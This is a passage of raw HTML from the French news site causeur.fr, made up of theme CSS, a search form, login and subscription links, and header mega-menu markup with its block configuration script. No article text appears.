.td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Rechercher</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","o